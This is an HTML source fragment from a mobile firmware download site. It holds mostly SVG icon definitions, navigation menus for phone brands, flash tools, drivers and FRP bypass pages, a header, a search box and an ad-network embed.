        <path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"/>
    </symbol>
    
    <!-- REFRESH ICON -->
    <symbol id="icon-refresh" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M21 2v6h-6"/>
        <path d="M3 12a9 9 0 0 1 15-6.7L21 8"/>
        <path d="M3 22v-6h6"/>
        <path d="M21 12a9 9 0 0 1-15 6.7L3 16"/>
    </symbol>
    
    <!-- PLUS ICON -->
    <symbol id="icon-plus" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <line x1="12" y1="5" x2="12" y2="19"/>
        <line x1="5" y1="12" x2="19" y2="12"/>
    </symbol>
    
    <!-- X/CLOSE ICON -->
    <symbol id="icon-x" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <line x1="18" y1="6" x2="6" y2="18"/>
        <line x1="6" y1="6" x2="18" y2="18"/>
    </symbol>
    
    <!-- TRASH ICON -->
    <symbol id="icon-trash" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <polyline points="3 6 5 6 21 6"/>
        <path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"/>
    </symbol>
    
    <!-- FILE ICON -->
    <symbol id="icon-file" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/>
        <polyline points="14 2 14 8 20 8"/>
    </symbol>
    
    <!-- TAG ICON -->
    <symbol id="icon-tag" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M20.59 13.41l-7.17 7.17a2 2 0 0 1-2.83 0L2 12V2h10l8.59 8.59a2 2 0 0 1 0 2.82z"/>
        <line x1="7" y1="7" x2="7.01" y2="7"/>
    </symbol>
    
    <!-- INFO ICON -->
    <symbol id="icon-info" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="10"/>
        <line x1="12" y1="16" x2="12" y2="12"/>
        <line x1="12" y1="8" x2="12.01" y2="8"/>
    </symbol>
    
    <!-- THUMBS UP ICON -->
    <symbol id="icon-thumbsup" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"/>
    </symbol>
    
    <!-- SUN ICON (Light Mode) -->
    <symbol id="icon-sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="5"/>
        <line x1="12" y1="1" x2="12" y2="3"/>
        <line x1="12" y1="21" x2="12" y2="23"/>
        <line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/>
        <line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/>
        <line x1="1" y1="12" x2="3" y2="12"/>
        <line x1="21" y1="12" x2="23" y2="12"/>
        <line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/>
        <line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/>
    </symbol>
    
    <!-- MOON ICON (Dark Mode) -->
    <symbol id="icon-moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
    </symbol>
    
    <!-- HOME ICON -->
    <symbol id="icon-home" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
        <polyline points="9 22 9 12 15 12 15 22"/>
    </symbol>
    
    <!-- WINDOWS ICON -->
    <symbol id="icon-windows" viewBox="0 0 24 24" fill="currentColor">
        <path d="M0 3.449L9.75 2.1v9.45H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/>
    </symbol>
    
    <!-- MOBILE/FIRMWARE ICON -->
    <symbol id="icon-mobile" viewBox="0 0 24 24" fill="currentColor">
        <path d="M17 1H7c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-2-2-2zm0 18H7V5h10v14z"/>
    </symbol>
    
    <!-- ARROW UP ICON -->
    <symbol id="icon-arrow-up" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M12 19V5"/>
        <path d="M5 12l7-7 7 7"/>
    </symbol>
    
    <!-- COPY ICON -->
    <symbol id="icon-copy" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <rect x="9" y="9" width="13" height="13" rx="2"/>
        <path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/>
    </symbol>
    
    <!-- SEND ICON -->
    <symbol id="icon-send" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <line x1="22" y1="2" x2="11" y2="13"/>
        <polygon points="22 2 15 22 11 13 2 9"/>
    </symbol>
    
    <!-- FLAG ICON -->
    <symbol id="icon-flag" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"/>
        <line x1="4" y1="22" x2="4" y2="15"/>
    </symbol>
    
    <!-- GLOBE ICON -->
    <symbol id="icon-globe" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="10"/>
        <line x1="2" y1="12" x2="22" y2="12"/>
        <path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"/>
    </symbol>
    
    <!-- SERVER ICON -->
    <symbol id="icon-server" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <rect x="2" y="2" width="20" height="8" rx="2" ry="2"/>
        <rect x="2" y="14" width="20" height="8" rx="2" ry="2"/>
        <line x1="6" y1="6" x2="6.01" y2="6"/>
        <line x1="6" y1="18" x2="6.01" y2="18"/>
    </symbol>
    
    <!-- ZOOM PLUS ICON -->
    <symbol id="icon-zoom-plus" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="11" cy="11" r="8"/>
        <line x1="21" y1="21" x2="16.65" y2="16.65"/>
        <line x1="11" y1="8" x2="11" y2="14"/>
        <line x1="8" y1="11" x2="14" y2="11"/>
    </symbol>
    
    <!-- IMAGE/SCREENSHOTS ICON -->
    <symbol id="icon-image" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <rect x="3" y="3" width="18" height="18" rx="2" ry="2"/>
        <circle cx="8.5" cy="8.5" r="1.5"/>
        <polyline points="21 15 16 10 5 21"/>
    </symbol>
    
    <!-- VERIFIED CIRCLE ICON -->
    <symbol id="icon-verified" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
        <polyline points="22 4 12 14.01 9 11.01"/>
    </symbol>
    
    <!-- ARROW RIGHT CORNER -->
    <symbol id="icon-corner-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <polyline points="10 9 15 4 20 9"/>
        <path d="M4 20h7a4 4 0 0 0 4-4V4"/>
    </symbol>
    
</svg> <a href="#main-content" class="skip-link screen-reader-text">Skip to main content</a><div class="left-sidebar" id="left-sidebar"><div class="menu-wrapper"><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://gsmflashrom.com"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                         </svg>Home</a></li><li id="menu-item-3249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3249"><a href="https://gsmflashrom.com/category/oppo/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                         </svg>Oppo</a></li><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://gsmflashrom.com/category/samsung/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                         </svg>Samsung</a></li><li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://gsmflashrom.com/category/vivo/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                         </svg>Vivo</a></li><li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://gsmflashrom.com/category/xiaomi/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                         </svg>Xiaomi</a></li><li id="menu-item-1851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1851"><a href="#"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                         </svg>FRP Bypass<span class="dropdown-arrow">▼</span></a><ul class="sub-menu"><li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://gsmflashrom.com/frpbypass/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                         </svg>FRP Bypass Apps</a></li><li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1852"><a href="https://gsmflashrom.com/category/frp-remove-file/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                         </svg>FRP Reset File</a></li></ul></li><li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-251"><a href="#"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                         </svg>FLASH TOOL<span class="dropdown-arrow">▼</span></a><ul class="sub-menu"><li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://gsmflashrom.com/download-sp-flash-tool/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                         </svg>For Mediatek</a></li><li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://gsmflashrom.com/download-odin-flash-tool/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                         </svg>For Samsung</a></li><li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://gsmflashrom.com/how-to-download-and-install-mi-flash-tool/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                         </svg>For Xiaomi</a></li><li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://gsmflashrom.com/download-spd-flash-tool/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                         </svg>For Spreadtrum</a></li></ul></li><li id="menu-item-1362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1362"><a href="#"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                         </svg>Driver<span class="dropdown-arrow">▼</span></a><ul class="sub-menu"><li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1363"><a href="https://gsmflashrom.com/download-mtk-usb-driver/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                         </svg>MTK USB Driver</a></li><li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://gsmflashrom.com/download-miracle-box-all-driver-32-64-bit-latest/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                         </svg>Miracle Box Driver</a></li></ul></li></ul></div></div><button class="slide-menu-toggle" id="slide-menu-toggle" aria-label="Toggle Menu"> <svg width="24" height="24"><use href="#icon-menu"/></svg> <span class="menu-text">ALL</span></button><div class="slide-menu-backdrop" id="slide-menu-backdrop"></div><div class="dl-top-bar"><div class="dl-top-container"><div class="dl-top-left"><a href="https://gsmflashrom.com/guidelines/" class="dl-top-link dl-top-help"> <svg width="14" height="14"><use href="#icon-help"/></svg> How-To-Download </a><a href="https://gsmflashrom.com/latest-posts/" class="dl-top-link"> <svg width="14" height="14"><use href="#icon-clock"/></svg> What's New </a><div class="dl-top-divider"></div><a href="https://gsmflashrom.com/popular/" class="dl-top-link dl-desktop-only"> <svg width="14" height="14"><use href="#icon-bolt"/></svg> Popular </a><a href="https://gsmflashrom.com/category/?type=free" class="dl-top-link dl-top-free dl-desktop-only"> <svg width="14" height="14"><use href="#icon-download"/></svg> Free Files </a><span class="dl-top-stat"> <svg width="14" height="14"><use href="#icon-file"/></svg> 685+ Total Files </span><span class="dl-top-stat"> <svg width="14" height="14"><use href="#icon-download"/></svg> 4+ Downloads </span></div><div class="dl-top-right"><a href="https://gsmflashrom.com/contact/" class="dl-top-link dl-desktop-only"> <svg width="14" height="14"><use href="#icon-mail"/></svg> Contact </a><div class="dl-top-divider dl-desktop-only"></div><a href="https://gsmflashrom.com/register/" class="dl-top-link dl-top-join"> <svg width="14" height="14"><use href="#icon-user-plus"/></svg> <span class="dl-join-text">Create Account</span><span class="dl-join-badge">FREE</span></a><a href="https://gsmflashrom.com/login/" class="dl-top-link dl-top-login"> <svg width="14" height="14"><use href="#icon-login"/></svg> Sign In </a></div></div></div><div class="ad-placement adsterra-ad ad_after_top_bar" data-ad-type="adsterra" data-ad-key="8ef077c2f88c1efab07e251e947943eb"><script type="text/javascript">atOptions={'key':'8ef077c2f88c1efab07e251e947943eb','format':'iframe','height':90,'width':728,'params':{}};</script> <script type="text/javascript" src="https://disturbsparkler.com/8ef077c2f88c1efab07e251e947943eb/invoke.js"></script></div><header class="dl-main-header"><div class="dl-header-container"><div class="dl-logo-area"><a href="https://gsmflashrom.com/" class="dl-logo-link" aria-label="Home"><span class="dl-site-title">GSM Flash Rom</span></a></div><div class="dl-search-container"><div class="dl-search-wrapper"><span class="dl-search-icon"> <svg width="16" height="16"><use href="#icon-search"/></svg> </span><input type="text" class="dl-search-input" id="desktop-search-input" placeholder="Search software, apps, games..." autocomplete="off" aria-label="Search"><button type="button" class="dl-search-btn" id="dl-search-submit" aria-label="Submit search"> <svg width="18" height="18" aria-hidden="true"><use href="#icon-search"/></svg> </button></div></div><div class="dl-header-actions"><button class="dl-mobile-menu-btn" id="hamburger-menu" aria-label="Menu"> <svg width="24" height="24"><use href="#icon-menu"/></svg> </button><button class="dl-mobile-search-btn" id="dl-mobile-search-btn" aria-label="Search"> <svg width="22" height="22"><use href="#icon-search"/></svg> </button><div class="dl-header-visitors" id="dl-header-visitors"> <svg width="18" height="18"><use href="#icon-users"/></svg> <span class="dl-visitors-count" id="dl-header-visitors-count">499</span><span class="dl-visitors-label">Visitors</span></div><a href="https://gsmflashrom.com/favorites/" class="dl-favorites-link-btn" id="favorite-link-button" aria-label="View Favorites"> <svg width="22" height="22"><use href="#icon-heart"/></svg> <span class="dl-favorites-count" id="favorites-count">0</span></a><button class="dl-theme-btn" id="theme-toggle" aria-label="Toggle Theme"> <svg class="moon-icon" width="22" height="22"><use href="#icon-moon"/></svg> <svg class="sun-icon" width="22" height="22"><use href="#icon-sun"/></svg> </button></div></div></header><div class="dl-quick-links-bar"><div class="dl-quick-links-container"><a href="https://gsmflashrom.com/popular/" class="dl-quick-link"> <svg width="14" height="14"><use href="#icon-bolt"/></svg> <span>Popular</span><span class="dl-quick-count">105</span></a><a href="https://gsmflashrom.com/latest-posts/" class="dl-quick-link"> <svg width="14" height="14"><use href="#icon-calendar"/></svg> <span>Latest</span><span class="dl-quick-count">3</span></a><a href="https://gsmflashrom.com/category/?type=free" class="dl-quick-link dl-quick-link-free"> <svg width="14" height="14"><use href="#icon-download"/></svg> <span>Free</span><span class="dl-quick-count">671</span></a><a href="https://gsmflashrom.com/category/?type=paid" class="dl-quick-link dl-quick-link-paid"> <svg width="14" height="14"><use href="#icon-dollar"/></svg> <span>Paid</span><span class="dl-quick-count">5</span></a><a href="https://gsmflashrom.com/category/?type=vip" class="dl-quick-link dl-quick-link-vip"> <svg width="14" height="14"><use href="#icon-star-filled"/></svg> <span>VIP</span><span class="dl-quick-count">1</span></a><a href="https://gsmflashrom.com/category/" class="dl-quick-link"> <svg width="14" height="14"><use href="#icon-grid"/></svg> <span>Categories</span><span class="dl-quick-count">186</span></a></div></div><div class="dl-header-spacing"></div><div id="search-modal" class="modal" role="dialog" aria-modal="true" aria-labelledby="search-modal-title"><div class="modal-content"><div class="modal-header"><h2 id="search-modal-title">Search</h2><div class="modal-controls"><button class="close-modal" aria-label="Close search">×</button></div></div><div class="modal-body"><div class="search-input-wrapper"><input type="text" class="search-input" id="search-input" placeholder="Search software, apps, tools..." autocomplete="off" aria-label="Search"></div><ul class="search-results" id="search-results" role="listbox"><li>Enter at least 1 character to search.</li></ul></div></div></div><div class="content-wrapper"><a href="#" id="back-to-top" class="back-to-top" aria-label="Back to Top"> <svg class="progress-circle" viewBox="0 0 24 24">
            <circle cx="12" cy="12" r="10" fill="none" stroke="#e0e0e0" stroke-width="2"/>
            <path d="M12 2 A10 10 0 0 1 22 12 A10 10 0 0 1 12 22 A10 10 0 0 1 2 12 A10 10 0 0 1 12 2" fill="none" stroke="#0d9e00" stroke-width="2"/>
        </svg> <svg class="arrow-up" width="20" height="20"><use href="#icon-arrow-up"/></svg> </a> <svg xmlns="http://www.w3.org/2000/svg" style="display:none;">
    <symbol id="icon-app-placeholder" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
        <rect width="18" height="18" x="3" y="3" rx="2"/>
        <circle cx="9" cy="9" r="2"/>
        <path d="m21 15-3.086-3.086a2 2 0 0 0-2.828 0L6 21"/>
    </symbol>
    <symbol id="icon-zoom-plus" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <circle cx="11" cy="11" r="8"/>
        <path d="m21 21-4.35-4.35"/>
        <line x1="11" y1="8" x2="11" y2="14"/>
        <line x1="8" y1="11" x2="14" y2="11"/>
    </symbol>
    <symbol id="icon-download" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/>
        <polyline points="7,10 12,15 17,10"/>
        <line x1="12" y1="15" x2="12" y2="3"/>
    </symbol>
    <symbol id="icon-folder" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"/>
    </symbol>
    <symbol id="icon-calendar" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <rect x="3" y="4" width="18" height="18" rx="2"/>
        <line x1="16" y1="2" x2="16" y2="6"/>
        <line x1="8" y1="2" x2="8" y2="6"/>
        <line x1="3" y1="10" x2="21" y2="10"/>
    </symbol>
    <symbol id="icon-eye" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
        <circle cx="12" cy="12" r="3"/>
    </symbol>
    <symbol id="icon-file-size" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/>
        <polyline points="17 8 12 3 7 8"/>
        <line x1="12" y1="3" x2="12" y2="15"/>
    </symbol>
    <symbol id="icon-heart" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/>
    </symbol>
    <symbol id="icon-share" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <circle cx="18" cy="5" r="3"/>
        <circle cx="6" cy="12" r="3"/>
        <circle cx="18" cy="19" r="3"/>
        <line x1="8.59" y1="13.51" x2="15.42" y2="17.49"/>
        <line x1="15.41" y1="6.51" x2="8.59" y2="10.49"/>
    </symbol>
    <symbol id="icon-link" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"/>
        <path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"/>
    </symbol>
    <symbol id="icon-screenshots" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <rect x="3" y="3" width="18" height="18" rx="2"/>
        <circle cx="8.5" cy="8.5" r="1.5"/>
        <polyline points="21,15 16,10 5,21"/>
    </symbol>
    <symbol id="icon-info" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <circle cx="12" cy="12" r="10"/>
        <line x1="12" y1="16" x2="12" y2="12"/>
        <line x1="12" y1="8" x2="12.01" y2="8"/>
    </symbol>
    <symbol id="icon-check" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <polyline points="9,11 12,14 22,4"/>
        <path d="M21 12v7a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h11"/>
    </symbol>
    <symbol id="icon-settings" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <circle cx="12" cy="12" r="3"/>
        <path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"/>
    </symbol>
    <symbol id="icon-clock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <circle cx="12" cy="12" r="10"/>
        <polyline points="12,6 12,12 16,14"/>
    </symbol>
    <symbol id="icon-star" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <polygon points="12,2 15.09,8.26 22,9.27 17,14.14 18.18,21.02 12,17.77 5.82,21.02 7,14.14 2,9.27 8.91,8.26"/>
    </symbol>
    <symbol id="icon-user" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/>
        <circle cx="12" cy="7" r="4"/>
    </symbol>
    <symbol id="icon-thumbsup" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"/>
    </symbol>
    <symbol id="icon-server" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <rect x="2" y="2" width="20" height="8" rx="2"/>
        <rect x="2" y="14" width="20" height="8" rx="2"/>
        <line x1="6" y1="6" x2="6.01" y2="6"/>
        <line x1="6" y1="18" x2="6.01" y2="18"/>
    </symbol>
    <symbol id="icon-flag" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
